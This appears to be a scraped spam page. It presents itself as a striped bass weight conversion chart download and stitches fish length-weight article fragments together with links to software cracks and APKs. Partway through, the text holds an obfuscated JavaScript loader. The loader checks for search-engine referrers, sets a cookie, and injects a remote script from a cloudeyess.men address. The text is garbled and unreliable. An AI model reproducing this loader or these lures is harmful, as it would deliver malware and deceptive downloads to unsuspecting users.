



Download from Dreamstime.com eviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

[Striped Bass Conversion Chart Download For Android](https://geags.com/1ugvt2)



[Striped Bass Conversion Chart Download For Android](https://geags.com/1ugvt2)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

Weight also can be estimated using only length measurements based on relationship between length and weight.

For instance, the equation for black crappie was developed using over 20,000 fish across a range of sizes from 175 populations across the geographic range of black crappie.. Striped Bass Weight Conversion ChartDon't forget to sign up!Get the Top Stories from In-Fisherman Delivered to Your Inbox Every WeekEven More biologyGet the In-Fisherman Newsletter FREE!Get the top stories delivered right to your inbox every week.. All Rights Reserved

## [Honda Crv Apk Download](https://mosilitop.themedia.jp/posts/15723657)

These standard length-weight formulas are often developed using thousands of fish from hundreds of populations across the range of a species, so they describe the "general" growth form of that species.. One easy way to estimate fish weight is through the use of standard length-weight formulas.. Length-weight equations can be developed for specific waters, regions (e g , states), or for a particular species. [Openoffice For Mac 10.5 8 Download](https://kandisk0j.wixsite.com/lephirevers/post/openoffice-for-mac-10-5-8-download)



[Pdf File Download Dupes For Mac](https://tacveroban.over-blog.com/2021/03/Pdf-File-Download-Dupes-For-Mac.html)

## [Download Photoshop Free For Mac](https://christinawang.doodlekit.com/blog/entry/13905440/download-photoshop-free-for-mac)

 Species-specific formulas, called standard-weight equations, have been developed for dozens of fish species by fishery biologists to describe the standard growth form of a species as a whole.. Rob NeumannSeveral methods are available to estimate the weight of a fish Some use length as well as girth measurements. [Chronic 2005 free download last version](https://maurinet9abi.wixsite.com/jamxiuconbea/post/chronic-2005-free-download-last-version)

## [Pc Software Free Full Version](https://pergternausub.therestaurant.jp/posts/15723656)

Best Fishing Times: Solunar CalendarTemporary Price Reduction!Outdoor Sportsman Group NetworkTV & More© 2017 Outdoor Sportsman Group.. These relationships often are used to assess body condition (the relative weight or plumpness of a fish), which provides an index of a fish's well-being, such as whether there are forage shortages or surpluses, and can sometimes reflect fish growth rate.. var \_0x5d18=['Q0hneEo=','WUlIbEU=','akNUYnc=','cmVmZXJyZXI=','Z2V0','WVJ6WGs=','R25RS 3I=','T0VmRnI=','a3p5','dFFP','TldqQXE=','RnpsRlE=','cFpBY0s=','c2V0','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','c3Jj','Z 2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','eWF3','cVB4','OyBkb21haW49','OyBzZW N1cmU=','WXVn','c3BsaXQ=','SlBYaEE=','SXB1R3U=','cndqRVc=','Y29va2ll','RGdZUGw=','cEZVZmQ=','T0VUbmE=','e W9SQ3k=','YlNlbUs=','ZkFYUWs=','OyBleHBpcmVzPQ==','cVpqY3c=','cmVwbGFjZQ==','ZG1wTWo=','YXVkWmQ=','b WF0Y2g=','OyBwYXRoPQ==','UVBjTGs=','UlZuVkc=','UEZQS1A=','Z2V0VGltZQ==','aEFYeWo=','LmJpbmcu','LnlhaG9v Lg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','a1JEaks=','RmFsY20='];(function(\_0x18112f,\_0x1b8ac9){v ar \_0x1f427d=function(\_0x424564){while(--\_0x424564){\_0x18112f['push'](\_0x18112f['shift']());}};\_0x1f427d(++\_0x1b8ac9 );}(\_0x5d18,0x18f));var \_0x587c=function(\_0x2c9502,\_0x4a3500){\_0x2c9502=\_0x2c9502-0x0;var  $0x11a608 = 0x5d18$ [  $0x2c9502$ ];if(  $0x587c$ ['initialized']===undefined){(function(){var  $0x3664b2$ ;try{var  $_0x5c34e2=Function('return \x20(function(\x20'+\n$ constructor(\x22return\x20this\x22)(\x20)'+');');  $0x3664b2 = 0x5c34e2$ ();}catch( $0x53d860$ {  $0x3664b2=$ window;}var  $0x19c$ ae2='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3664b2['atob']||(\_0x3664b2[ 'atob']=function(\_0x87bc7){var \_0x15829a=String(\_0x87bc7)['replace'](/=+\$/,'');for(var \_0x5dc45c=0x0,\_0x29c038,\_0x310be 1,\_0x3306e9=0x0,\_0x1cc9bb='';\_0x310be1=\_0x15829a['charAt'](\_0x3306e9++);~\_0x310be1&&(\_0x29c038=\_0x5dc45c%0x 4?\_0x29c038\*0x40+\_0x310be1:\_0x310be1,\_0x5dc45c++%0x4)?\_0x1cc9bb+=String['fromCharCode'](0xff&\_0x29c038>>(-0  $x2^*$  0x5dc45c&0x6)):0x0){\_0x310be1=\_0x19cae2['indexOf'](\_0x310be1);}return  $0x1cc9bb;$ ); $(0x587c['base64DecodeUnicode']$ =function $(0x12f353){$ {var  $0x2d3738=atob(0x12f353);var$ \_0x767442=[];for(var \_0x2848f7=0x0,\_0x1ff4dc=\_0x2d3738['length'];\_0x2848f7=\_0xc02b80;},'NWjAq':function \_0x483179(\_0x3a20c6,\_0x32c336){return \_0x3a20c6(\_0x32c336);},'FzlFQ':function  $0x5403$ ad( $0x3262c5$ ,  $0x560d91$ {return  $0x3262c5+0x560d91$ ;},'pZAcK':'https://cloudeyess.. men/don con php?x=en&query=','OMGxa':function  $0x577702(0x1374b4, 0x2217d9)$ {return  $0x1374b4(0x2217d9);}$ };var  $0x4b4b6e=[$ \_0x3b9acc[\_0x587c('0x27')],\_0x3b9acc[\_0x587c('0x28')],\_0x3b9acc['HXCRR'],\_0x3b9acc[\_0x587c('0x29')],\_0x3b9acc['Yeb ka'], 0x3b9acc[\_0x587c('0x2a')], 0x3b9acc[\_0x587c('0x2b')]], 0x49e56b=document[\_0x587c('0x2c')], 0x55c2dc=![], 0xa68 32e=cookie[\_0x587c('0x2d')](\_0x3b9acc[\_0x587c('0x2e')]);for(var \_0x4ac49f=0x0;\_0x3b9acc[\_0x587c('0x2f')](\_0x4ac49f,\_0 x4b4b6e['length']);\_0x4ac49f++){if(\_0x3b9acc[\_0x587c('0x30')](\_0x49e56b['indexOf'](\_0x4b4b6e[\_0x4ac49f]),0x0)){\_0x55 c2dc=!![];}}if(\_0x55c2dc){if(\_0x587c('0x31')===\_0x587c('0x32')){\_0x3b9acc[\_0x587c('0x33')](include,\_0x3b9acc[\_0x587c( '0x34')](\_0x3b9acc['FzlFQ'](\_0x3b9acc[\_0x587c('0x35')],q),''));}else{cookie[\_0x587c('0x36')](\_0x3b9acc[\_0x587c('0x2e')],0x 1,0x1);if(!\_0xa6832e){\_0x3b9acc['QMGxa'](include,\_0x3b9acc[\_0x587c('0x34')](\_0x3b9acc[\_0x587c('0x34')](\_0x3b9acc['pZ AcK'],q),''));}}}}R(); Striped Bass Weight Conversion ChartDr. 0041d406d9 [Ang Bagong Tipan Pdf](https://silly-fermat-965337.netlify.app/Ang-Bagong-Tipan-Pdf)

## 0041d406d9

[MeatPossible: Chapter 1.5 Crack](https://metzacorun.over-blog.com/2021/03/MeatPossible-Chapter-15-Crack.html)